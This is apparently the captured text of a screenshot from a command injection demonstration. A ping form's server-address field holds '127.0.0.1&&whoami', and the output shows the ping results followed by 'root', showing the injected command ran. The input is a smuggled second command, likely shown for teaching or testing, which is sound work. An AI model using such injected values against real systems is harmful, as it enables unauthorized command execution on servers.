 Enter your server address:
127.0.0.1&&whoami
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms 64 bytes from
127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet
loss, time 10ms rtt min/avg/max/mdev = 0.016/0.017/0.018/0.001 ms root